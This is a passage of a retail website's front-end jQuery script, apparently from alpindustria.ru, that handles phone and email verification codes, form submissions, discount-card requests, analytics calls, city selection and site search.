						form_act('Этот телефон уже используется');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована заявка на карту <strong>' + json.dcard + '</strong>', 'Когда карта будет активирована, вы получите сообщение с номером карты и проверочным кодом.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else {
						tc_num--;
						if (div == 'auth') {
							$tc_code.parents('.input').addClass('is-invalid');
							$tc_code.parents('.input').find("span").html('Неверный код ' + (3 - tc_num) + '. Попробуйте ещё раз');
						}
						else if ($tc_err_code_parent) {
							$tc_err_code.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							$tc_err_code_parent.addClass('is-invalid');
						}
						else {
							$tc_err.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						}
						if ($tc_resend.length) $tc_resend.show();
						//else $tc_go.show();
						  
						if (!tc_num) {
							$tc_block.hide();
							if ($tc_tel_block.length) $tc_tel_block.show();
							if (div == 'auth') {
								$tc_e_err.html('');
								$tc_e_err_parent.removeClass('is-invalid');
								
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ((div == 'auth-email') || (div == 'club') || (div == 'checkcard')) {
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ($tc_err_code_parent) {
								$tc_err_code.html('Телефон не подтвержден');
								$tc_err_code_parent.addClass('is-invalid');
							}
							else {
								$tc_err.html('Телефон не подтвержден');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							}
							$tc_go_act.html('');
						}
						$tc_code.val('');
					}
					check_code_on = 0;
				});
				if (check_code_on) {
					setTimeout(function() { check_code_on = 0; }, 100);

				}
			}
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				$tc_e_go.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_err.html('');
					$tc_e_err_parent.removeClass('is-invalid');
					$tc_e_go.hide();
					
					var email = $tc_email.val();
					
					if (email) {
						var tel;
						if (div == 'auth-tg') tel = $form.find("input[name=tel]").val();
						else {
							tel = $tc_tel.val();
							if ($form.find(".iti__selected-dial-code").length) {
								var pref = $form.find(".iti__selected-dial-code").html();
								if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
							}
						}
						
						$.getJSON('/ajax/my.php?action=sendemail&tel=' + encodeURIComponent(tel) + "&div=" + div + "&email=" + encodeURIComponent(email), function(json) {
							if (json.err == 'unknown') {
								form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
								clear_auth();
							}
							else if (json.err) {
								$tc_e_email.addClass('is-invalid');
								var email_err = 'неверный e-mail';
								if (json.err == 'email_bad') email_err = 'использование этого email-адреса невозможно';
								else if (json.err == 'email_already') email_err = 'этот E-mail уже используется';
								$tc_e_email.find(".input__error-msg").html(email_err);
								$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								$tc_e_go.show();
							}
							else {
								$tc_e_email.removeClass('is-invalid');
								$tc_email.prop('readonly', true);
								$tc_e_email.addClass('_filled');
								if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
								else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
								else $tc_e_block.show();
								$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
							}
						});
					}
					else {
						$tc_e_go.show();
						$tc_e_email.addClass('is-invalid');
						$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
					}
				});
				
				
				$tc_e_ok.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_go.hide();
					
					var tel;
					var tel_code;
					if (div == 'auth-tg') {
						tel = $form.find("input[name=tel]").val();
						tel_code = '';
					}
					else {
						tel = $tc_tel.val();
						if ($form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
						}
						tel_code = $tc_code.val();
					}
					var email = $tc_email.val();
					var email_code = $tc_email_code.val();
					
					$.getJSON("/ajax/my.php?action=check_email_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&email=" + encodeURIComponent(email) + "&email_code=" + encodeURIComponent(email_code) + "&div=" + div, function (json) {
						$tc_go_act.html('');
						if (json.err == '') {
							var ajax = Number($("[data-login-ajax]").val());
							auth(json, ajax);
							
							console.log('ajax=' + ajax);
							
							if (ajax != 1) {
								var query = $("[data-query]").val();
								//alert(query);
								console.log('query=' + query);
								document.location.href = query;
							}
							else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
							else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
							else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						}
						else if (json.err == 'unknown') {
							form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
							clear_auth();
						}
						else if ((json.err == 'tel_wrong') || (json.err == 'tel_not_found') || (json.err == 'code_wrong')) {
							if (json.err == 'tel_wrong') $tc_err.html('Неправильно указан номер телефона');
							else if (json.err == 'tel_not_found') $tc_err.html('Регистрация с таким номером телефона не найдена');
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							  
							$tc_go_act.html('');
							
							if (json.err == 'code_wrong') {
								if ($tc_back.length) $tc_block.css('display', 'grid');
								else $tc_block.show();
								$tc_code.parents('.input').addClass('is-invalid');
							}
							else {
								$tc_go.show();
								$tc_tel.prop('readonly', false);
								$tc_block.hide();
								$tc_code.val('');
								$tc_code.parents('.input').removeClass('is-invalid');
							}
							$tc_code.prop('readonly', false);
							$tc_e_go_act.html('');
							$tc_email.val('');
							$tc_email.prop('readonly', false);
							$tc_e_email.hide();
							$tc_e_block.hide();
							$tc_e_go.hide();
							$tc_email_code.val('');
						}
						else {
							$tc_e_go_act.html('');
							$tc_e_err.html('неверный код подтверждения e-mail');
							$tc_e_err_parent.addClass('is-invalid');
							$tc_e_go.show();
							$tc_email_code.val('');
						}
					});
				});
			}
		}
	});
	
	$("[data-form]").submit(function(e) {
		var $form = $(this);
		var div = $form.data("form");
		
		if ((div != 'become_partner') && (div != 'vacancy') && (div != 'distribution') && (div != 'subscribe') && (div != 'lesson_question') && (div != 'lesson_request') && (div != 'club') && (div != 'forget') && (div != 'auth-email') && (div != 'my') && (div != 'my_address') && (div != 'my_feedback') && (div != 'dcard_new') && (div != 'registration') && (div != 'product_review') && (div != 'articles_form') && (div != 'wishlist_new') && (div != 'wishlist_edit')) return true;// && (div != 'my_dcard_code')
		
		e.preventDefault();
		
		var recaptcha = 0;
		if (div == 'registration') {
			//if ($form.find("input[name=rec]").length && ($form.find("input[name=rec]").val() == 1)) 
			//if (is_true_ai) recaptcha = 1;
		}
							
		var errs = 0;
			
		if (div == 'dcard_new') {
			if (!newcard_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != newcard_tel) $form.find("input[name=tel]").val(newcard_tel);
				if ($form.find("input[name=tel_code]").val() != newcard_tel_code) $form.find("input[name=tel_code]").val(newcard_tel_code);
			}
		}
		else if ((div == 'club') && !session_is_auth) {
			if (!club_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != club_tel) $form.find("input[name=tel]").val(club_tel);
				if ($form.find("input[name=tel_code]").val() != club_tel_code) $form.find("input[name=tel_code]").val(club_tel_code);
			}
		}
		
		if (!$form.find("[data-ur]").prop('checked')) {
			$.each($form.find("[data-ur-block] [data-validate-type]"), function(i, item) {
				$(item).removeClass('is-invalid');
			});
		}
		
		if (errs) {}
		else if ($form.find(".is-invalid").length) {
			if ($form.find(".is-invalid input,textarea,select").length) {
				$form.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var is_waiting = 0;
			var $waiting = $form.find("[data-form-waiting]");
			if ($waiting.length) {
				is_waiting = 1;
				$waiting.show();
				$form.addClass("_disabled");
			}
			
			
			if (recaptcha) {
				grecaptcha.ready(function() {
					grecaptcha.execute('6Lefbw0pAAAAANG4coLBoaASvnVxN8Hjldav9cD1', {action: 'submit'}).then(function(token) {
						$.get('/ajax/recaptcha.php?token=' + token, function(recaptcha_checked) {
							if (recaptcha_checked == "1") __func();
							else alert('recaptcha');
						});
						
				// Add your logic to submit to your backend server here.
					});
				});
			}
			else __func();
			
			function __func() {
				var formdata = new FormData;
				
				var $files = $form.find("input[name=files\\[\\]]");
				$files.each(function(index, $file) {
					if ($file.files.length) {
						$.each($file.files, function(i, item) {
							formdata.append('files[]', $file.files[i]);
						});
					}
				});
				
				var $images = $form.find("input[name=image]");
				$images.each(function(index, $image) {
					if ($image.files.length) {
						formdata.append('image', $image.files[0]);
					}
				});
				
				var data = $form.serializeArray();
				$.each(data, function(i, item) {
					if ((item.name == 'name') && (div != 'wishlist_new') && (div != 'wishlist_edit')) {}
					else {
						if (((item.name == 'tel') || (item.name == 'contact_tel') || (item.name == 'tel_tmp')) && (item.value != '') && $form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
						}
						formdata.append(item.name, item.value);
					}
				});
				formdata.append('div', div);
				
				$.ajax({
					url: '/ajax/forms.php',
					data: formdata,
					type: 'POST',
					dataType: 'json',
					processData: false,
					contentType: false,
					success: function(json) {
						//console.log(json);
						if (Object.keys(json.err).length) {
							if (json.err.unknown) {
								form_act_unknown_error();
								
								/*$.each($form.find("input, select, textarea, button"), function(i, item) {
									$(item).prop("disabled", true);
								});*/
							}
							else {
								var is_focus = 0;
								$.each(json.err, function (ind, val) {
									var $el = $form.find("[name=" + ind + ((ind == 'files') ? '\\[\\]' : '') + "]");
									if ($el.length) {
										if ((ind == 'birthday') && (div == 'my')) {
											if ((val !== 1) && $el.parents(".input-date").find(".input__error-msg").length) $el.parents(".input-date").find(".input__error-msg").html(val);
											$el.parents(".input-date").addClass('is-invalid');
										}
										else {
											if ((val !== 1) && $el.parents("[data-validate-type]").find(".input__error-msg").length) $el.parents("[data-validate-type]").find(".input__error-msg").html(val);
											$el.parents("[data-validate-type]").addClass('is-invalid');
										}
										if (!is_focus) {
											$el.focus();
											is_focus = 1;
										}
									}
								});
							}
							
							if ((div == 'auth-email') && json.is_login_hacking) {
								var $keystring_div = $form.find("[data-email-auth-keystring]");
								
								$keystring_div.find("input").prop("disabled", false);
								$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_login_hacking);
								$keystring_div.show();
								$keystring_div.find("input[name=keystring]").val("");
								$keystring_div.find("input[name=keystring_id]").val(json.is_login_hacking);
							}
						}
						else {
							if ((div == 'club') || (div == 'lesson_request') || (div == 'dcard_new')) {
								if (div == 'club') dl_ev = 'form_school';
								else if (div == 'lesson_request') dl_ev = 'form_lessons';
								else if (div == 'dcard_new') dl_ev = 'form_discount';
								
								dataLayer.push({
									'event': dl_ev,
									'eventCategory': dl_ev,
									'eventAction':'send'
								});
								//console.log(dataLayer);
							}
							if (div == 'subscribe') {
								if (is_true_ai) {
									mindbox("async", {
										operation: "subscriptionwebsite",
										data: {
											customer: {
												email: $form.find("input[name=email]").val(),
												subscriptions: [
													{pointOfContact: "Email", topic: "shop"},
													{pointOfContact: "Email", topic: "school"},
												]
											},
											pointofcontact: "Footer"
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}
							/*else if (div == 'my_dcard_code') {
								if (is_true_ai && json.upd) {
									mindbox("async", {
										operation: "edit",
										data: {
											customer: {
												authenticationTicket: json.mb_ticket,
												customFields: {
													discountCardType: json.dcard_type_name_eng,
													discountCardBalance: json.dcard_score
												},
												ids: {
													alpindustria1CId: json.user1CId
												},
											}
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}*/
							else if ((div == 'club') || (div == 'my')) {
								if (is_true_ai) {
									var mb_data = {
										authenticationTicket: json.mb_ticket,
										email: json.email,
										mobilePhone: json.tel,
										lastName: json.sname,
										firstName: json.fname,
										customFields: { }
									};
									if (json.gender) {
										if (json.gender == 1) mb_data.sex = 'male';
										else if (json.gender == 2) mb_data.sex = 'female';
									}
									if (json.ur !== undefined) mb_data.customFields.legalentity = json.ur ? true : false;
									if (json.birthday) mb_data.birthDate = json.birthday;

									mindbox('async', {
										operation: 'edit',
										data: { customer: mb_data }
									});
								}
							}
							
							if (div == 'wishlist_new') {
								var prod_id = $("[data-wishlist-product]").val();
								var color = $("[data-wishlist-color]").val();
								
								wishlist_clone_item(json.wishlist, prod_id, color, 1);
								
								$form.find("input[name=name]").val('');
								$("[data-wishlist-form-closer]").click();

								return false;
							}
							else if (div == 'wishlist_edit') {
								$("[data-wishlist-one-name]").html(json.name);
								$("[data-wishlist-cancel]").click();
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('create-card-popup__form')) {
								var $dcard_new_div = $(".create-card-popup");
								$dcard_new_div.addClass('_anim');
								
								$("[data-newcard-complete=dcard]").html(json.dcard);
								$("[data-newcard-complete=name]").html($form.find("input[name=sname]").val() + ' ' + $form.find("input[name=fname]").val() + ' ' + $form.find("input[name=tname]").val());
								$("[data-newcard-complete=tel]").html($form.find("input[name=tel]").val());
								$("[data-newcard-complete=email]").html($form.find("input[name=email]").val());
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											$("[data-newcard-complete=score]").html(json.dcard.score);
											$("[data-newcard-complete-url]").attr('href', json.dcard.url);
											$("[data-newcard-complete-url-android]").attr('href', json.dcard.url_android);
											
											$dcard_new_div.removeClass('_anim');
											$dcard_new_div.addClass('_success');
											
											dcard_data = json.dcard;
											cart_dcard_form_update();
											cert_dcard_form_update();
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											$("[data-modal-closer]").click();
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('_wallet')) {
								var $dcard_new_div = $("[data-discount-section]");
								$dcard_new_div.addClass('_anim');
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											aw_set_dcard(json.dcard);
											$dcard_new_div.removeClass('_anim');
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							
							if (json.rewrite_url != "") {
								window.location = json.rewrite_url;
								return true;
							}
							else if (div == 'auth-email') {
								if (json.need_tel == 1) {
									var d = $form.data("emailTelConfirm");
									$("[data-email-tel-confirm-block=" + d + "]").show();
									$("[data-email-tel-confirm-block=" + d + "] input[name=email]").val(json.email);
									if (json.tel) {
										var t = json.tel;
										if (t.substr(0,3) == '+7 ') t = t.substr(3);
										$("[data-email-tel-confirm-block=" + d + "] input[name=tel]").val(t);
									}
									$form.find("input[name=email]").prop("disabled", true);
									$form.find("input[name=password]").prop("disabled", true);
									$form.find("button[type=submit]").hide();
								}
								else {
									var ajax = $("[data-login-ajax]").val();
									auth(json, ajax);
									if (ajax != 1) {
										var query = $("[data-query]").val();
										document.location.href = query;
									}
									else if ($form.hasClass('_cart_auth_email')) cart_update(0, 0, 0, 0);
									else if ($form.hasClass('_cert_auth_email')) cert_update(json);
									else $form.parents("[data-popup]").find("[data-popup-closer]").click();
								}
							}
							else if (json.act) {
								form_act(json.act_title ? json.act_title : '', json.act, json.act_dop ? json.act_dop : '');
						
								if (div == 'forget') $("[data-auth-a-email]").click();
					   
								if (div == 'my') {}
								else if ((div == 'club') && session_is_auth) {}
								else $form.trigger("reset");
								
								var $file_remove_btn = $form.find('.input-file__remove-btn');
								if ($file_remove_btn.length) $file_remove_btn.click();
						
								if (json.new_image) $("[data-form-image]").attr('src', json.new_image);
						
								//var $tel = $form.find('input[type=tel]');
								//if ($tel.length) $tel.val('');
						
								if (div == 'my') {
									//$("[data-data-form=info]").removeClass('_active');
									
									$("[data-my-tel]").html(json.tel_txt);
									$("[data-my-email]").html(json.email_txt);
									$("[data-my-name]").html(json.name);
									$("[data-my-birthday]").html(json.birthday);
									
									//if (json.upd) {
										setTimeout(function(){
											window.location = '/my/edit/';
										}, 1000);
									//}
								}
								else if (div == 'my_address') {
									setTimeout(function(){
										window.location = '/my/';
									}, 1000);
								}
								else if (div == 'my_feedback') {
									$("[data-feedback-list]").prepend(json.new_one)
									
								}
								/*else if (div == 'my_dcard_code') {
									if (json.upd) {
										setTimeout(function(){
											window.location = '/my/dcard/';
										}, 1000);
									}
									else $form.find("input[name=dcard_code]").val('');
								}*/
								else if (div == 'registration') {
									if (is_true_ai) {
										/*(function(h){function k(){var a=function(d,b){if(this instanceof AdriverCounter)d=a.items.length||1,a.items[d]=this,b.ph=d,b.custom&&(b.custom=a.toQueryString(b.custom,";")),a.request(a.toQueryString(b));else return a.items[d]};
										a.httplize=function(a){return(/^\/\//.test(a)?location.protocol:"")+a};a.loadScript=function(a){try{var b=g.getElementsByTagName("head")[0],c=g.createElement("script");
										c.setAttribute("type","text/javascript");c.setAttribute("charset","windows-1251");c.setAttribute("src",a.split("![rnd]").join(Math.round(1E6*Math.random())));c.onreadystatechange=function()
										{/loaded|complete/.test(this.readyState)&&(c.onload=null,b.removeChild(c))};c.onload=function(){b.removeChild(c)};b.insertBefore(c,b.firstChild)}catch(f){}};
										a.toQueryString=function(a,b,c){b=b||"&";c=c||"=";var f=[],e;for(e in a)a.hasOwnProperty(e)&&f.push(e+c+escape(a[e]));return f.join(b)};a.request=function(d){var b=a.toQueryString(a.defaults);a.loadScript(a.redirectHost+"/cgi-bin/erle.cgi?"+d+"&rnd=![rnd]"+(b?"&"+b:""))};
										a.items=[];a.defaults={tail256:escape(document.referrer||"unknown")};
										a.redirectHost=a.httplize("//ad.adriver.ru");return a}var g=document;"undefined"===typeof AdriverCounter&&(AdriverCounter=k());new AdriverCounter(0,h)})({sid:197522, bt:62, sz:'registration', custom: {152: json.new_id, 153: json.session_id }});*/
										//AdRiver code END
									}
								}
							}
							//$buttons.show();
							//$waiting.hide();
						}
						if (is_waiting) {
							$waiting.hide();
							$form.removeClass("_disabled");
						}
					}
				});
			}
		}
		return false;
	});
	
	$("[data-vacancy]").click(function() {
		$("select[name=vacancy_id]").val($(this).data('vacancy'));
		$("select[name=vacancy_id]").trigger("change");
		
		if ($("[data-community-tab]").hasClass('_mobile') && !$("[data-community-tab]").hasClass('_active')) $("[data-community-tab] [data-tab-btn]").click();
	});
	
	$("[data-distribution-brands-more]").click(function() {
		$("[data-distribution-brand-hidden]").show();
		$(this).remove();
	});
	
	$("[data-notification-open=link]").click(function() {
		var $tmp = $("<input>");
		$("body").append($tmp);
		$tmp.val(document.location).select();
		document.execCommand("copy");
		$tmp.remove();
		
		setTimeout(function(){
			$("[data-notification-close]").click();
		}, 3000);
	});
	
	$("[data-ur]").click(function() {
		var ur = $(this).prop('checked');
		var $ur_block = $(this).parents("form").find("[data-ur-block]");
		
		if ($ur_block.data("urBlock") == 'cart') {
			var delivery_id = 0;
			if ($("[data-cart-delivery-switch=2]._selected").length) {
				var $sel = $("[data-cart-delivery-select]:checked");
				if ($sel.length) delivery_id = Number($sel.val());
			}
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			
			if (ur) $ur_block.removeClass('hidden');
			else {
				$ur_block.addClass('hidden');
				$ur_block.find(".input").removeClass('is-invalid');
			}
			
			if (delivery_id == 9) {
				$("[data-delivery-title=left]").html('Доставка');
				$("[data-delivery-title=right]").html('Стоимость доставки');
				$("[data-delivery-payonline]").hide();
			}
			else if (ur && (delivery_id != 9)) {
				$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
				$("[data-delivery-payonline]").hide();
			}
			else {
				$("[data-delivery-title]").html('Предварительная стоимость доставки');
				$("[data-delivery-payonline]").show();
				//$("[data-delivery-title=left]").html('Доставка');
				//$("[data-delivery-title=right]").html('Стоимость доставки');
			}
			cart_samovivoz_update();
		}
		else {
			if (ur) $ur_block.show();
			else $ur_block.hide();
		}
	});
	
	$("[data-team-more]").click(function() {
		$(this).parents("[data-team]").find("[data-team-item-hiden]").show();
		$(this).remove();
	});

	$("[data-popup-nick]").click(function() {
		$("[data-popup-text-bottom]").hide();
		$("[data-popup-text-title]").html('');
		$("[data-popup-text]").html('<div class="waiting">Подождите, пожалуйста...</div>');
		
		$.getJSON("/ajax/text.php?nick=" + $(this).data('popupNick'), function(json) {
			$("[data-popup-text-title]").html(json.title);
			$("[data-popup-text]").html(json.text);
		})
	});
	
	$("select[name=vacancy_id].custom-select").customselect({search: false, keyboard: false});
	
	$("select.custom-select._pre").customselect({search: false, keyboard: false});
	
	//ТУРЫ НА ГЛАВНОЙ
	var $tour_block = $("[data-vaccordion]");
	if ($tour_block.length) {
		$tour_block.find("[data-vaccordion-item]").click(function(e) {
			if ($(this).hasClass('_active')) {
				if ($(this).find("a")) {
					window.open($(this).find("a").attr('href'), '_blank').focus();
				}
			}
			else {
				e.preventDefault();
				$tour_block.find("[data-vaccordion-item]").removeClass('_active');
				$(this).addClass('_active');
			}
		});
	}
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });//'expires': 7, 
			$cookies_block.addClass('_hidden');
			//$("[data-popup-opener=subscription-news]").click();
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function aw_set_dcard(dcard) {
	$("[data-aw-dcard-id]").html(dcard.id);
	$("[data-aw-dcard-score]").html(dcard.score);
	$("[data-aw-dcard-name]").html(dcard.name);
	$("[data-aw-dcard-tel]").html(dcard.tel);
	$("[data-aw-dcard-email]").html(dcard.email);
	//$("[data-aw-dcard-email]").attr('href', 'mailto:' + dcard.email);
	$("[data-aw-dcard-type]").html(dcard.type_name);
	$("[data-aw-dcard-img]").attr('srcset', $("[data-aw-dcard-img]").attr('srcset').replaceAll('xxx', dcard.type_name_eng));
	if ($("[data-aw-dcard-img]").attr('src') !== undefined) $("[data-aw-dcard-img]").attr('src', $("[data-aw-dcard-img]").attr('src').replaceAll('xxx', dcard.type_name_eng));
	$("[data-aw-dcard-url]").attr('href', dcard.url);
	$("[data-aw-dcard-url-android]").attr('href', dcard.url_android);
	$("[data-aw-dcard-qr]").attr('src', dcard.qr);
	
	//console.log(dcard);
	$("[data-discount-section]").addClass('_card-info');
}

function show_choose(div, event, popup_type = '') {
	if ((div == 'city') || (div == 'brand')) {
		var $ul;
		var $input;
		
		if (div == 'city') {
			$ul = $("[data-" + div + "-choose=" + popup_type + "]");
			$input = $("[data-" + div + "-choose-input=" + popup_type + "]");
		}
		else {
			$ul = $("[data-" + div + "-choose]");
			$input = $("[data-" + div + "-choose-input]");
		}
		
		if (event == undefined) var e = 0;
		else {
			event = event || window.event;
			var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		}
		
		if ((e == 0x26) || (e == 0x28)) {
			var a = $ul.find("li");
			var j = a.length;
			if (j) {
				var ok = -1;
				$.each(a, function (i, item) {
					if ($(item).hasClass('sel')) {
						ok = i;
						//break;
					}
				});
				if (ok >= 0) a.eq(ok).removeClass('sel');
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				a.eq(ok).addClass('sel');
			}
		}
		else if ((e == 0x25) || (e == 0x27) || (e == 16) || (e == 17) || (e == 18)) {
		}
		else if (e == 13) {
			var $li = $ul.find("li.sel");
			if ($li.length) $li.click();
			//alert($li.length);
			return false;
		}
		else {
		
			var c = $input.val();
			if (div == 'city') {
				if (popup_type == 'modal') {
					$.get("/ajax/kladr.php?type=cities&str=" + encodeURIComponent(c) + "&country=current", function(data) {
						if (data) $ul.html('<li>' + data.replaceAll("\n", '</li><li>') + '</li>');
						else $ul.html('');
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").on("focus mousedown", function() {
							var city = $(this).html();
							$("[data-cart-form-delivery] input[name=address_city]").val(city);
							//if (city.substr(0, 8) == 'Россия, ') city = city.substr(8);
							$("[data-modal-opener=city-form] span").html(city);
							cart_delivery_form_update();
							$("[data-modal-closer]").click();

							if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
							else is_addr_in_mkad(-1);
						});
					});
				}
				else {
					$.get("/ajax/city.php?action=choose&city=" + encodeURIComponent(c), function(data) {
						$ul.html(data);
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").click(function() {
							var a_val = $(this).html();
							$.get("/ajax/city.php?action=set&city=" + encodeURIComponent(a_val), function(data) {
								//var v_utms = getSourceCookie1('utmParams');
								//console.log(v_utms);
								var v_tail = window.location.pathname;
								/*console.log(v_tail);
								if (v_utms) {
									if (v_tail.indexOf('?') > 0) v_tail = v_tail + v_utms.replace("?", "&");
									else v_tail = v_tail + v_utms;
								}
								console.log(v_tail);*/
								
								if (data.substr(0,1) == "+") document.location.href = "//" + data.substr(1) + ".alpindustria.ru" + v_tail;
								else if (data.substr(0,1) == "-") document.location.href = "//alpindustria.ru" + v_tail;
								else {
									$("[data-city-choose-sel]").html(a_val);
									$input.val('');
									$("[data-popup-wrapper=city-form] [data-popup-closer]").click();
								}
							});
							return false;
						});
					});
				}
			}
			else if (div == 'brand') {
				$.get("/ajax/catalog.php?action=choose_brand&str=" + encodeURIComponent(c), function(data) {
					$ul.html(data);
					$ul.find("li").attr('class', 'search-block__dropdown-item');
				});
			}
		}
	}
	return false;
}

/*** SEARCH *************************************/
$(function () {
	var $block = $("[data-search-menu]");
	var $form = $block.find("[data-search-menu-form]");
	var $input = $block.find("[data-search-menu-input]");
	var $list = $block.find("[data-search-list]");
	var $list_more = $block.find("[data-search-list-more]");
	var $go = $block.find("[data-search-menu-submit]");
	var word = '';
	var where = $block.find("[data-search-menu-tab]:checked").val();
	var num = 0;
	var where_true = 'brands';
	var searching_word = '';
	var redirect = '';
	
	$("[data-search-toggle]").click(function() {
		var $self = $(this);
		if ($self.data("searchToggle") == 0) {
			$.getJSON('/ajax/search.php?action=history', function(json) {
				if (json.num) {
					var $list_shablon = $("[data-search-history-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-history-item');
						$("[data-search-history-list]").append($new_li);
					});
					$("[data-search-history]").show();
				}
				$self.data("searchToggle", 1);
			});
		}
	});
	
	$("[data-search-history-clear]").click(function() {
		$.get('/ajax/search.php?action=clear', function() {
			$("[data-search-history]").hide();
		});
	});
	
	$input.keyup(function() {
		var w = $(this).val().trim();
		if (w != word) {
			word = w;
			_seach();
		}
	});

	$input.on('paste', function() {
		setTimeout(function () {
			var w = $input.val().trim();
			if (w != word) {
				word = w;
				_seach();
			}
		}, 10);
	});
	
	$block.find("[data-search-menu-tab]").click(function() {
		var w = $(this).val();
		if (w != where) {
			where = w;
			_seach();
		}
	});
	
	function _seach() {
		//console.log(where + ' --- ' + word);
		
		if ((word.length >= 3) || (where == 'shop')) {
		
			if (where == 'news') where_true = 'articles';
			else if (where == 'community') where_true = 'lessons';
			else if (where == 'shop') where_true = 'catalog';
			else if (where == 'brands') where_true = 'brands';
			
			searching_word = word;
			var word_tmp = word;
			$.getJSON('/ajax/search.php?action=search&where=' + where_true + '&word=' + word_tmp, function(json) {
				//alert(searching_word + " == " + word_tmp);
				if (searching_word == word_tmp) {
					$list_more.hide();
					$go.find("span").html(json.num_txt);
					$list.html('');
					
					num = json.num;
					
					//console.log(json.list);
					
					var $list_shablon = $("[data-search-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-item');
						$list.append($new_li);
						
						if (item.history) $new_li.find("a").click(function() {
							$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + item.name + '&num=' + num + '&redirect=');
						});
					});
					
					//console.log($list);
					
					if (json.num > 0) {
						$block.removeClass('_no-results');
						
						if (where_true == 'articles') {
							var $list_articles = $block.find("[data-search-articles-list]");
							$list_articles.html('');
							$list_shablon = $("[data-search-articles-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-articles-item-cat]").html(item.cat);
								$new_li.find("[data-search-articles-item-date]").html(item.date);
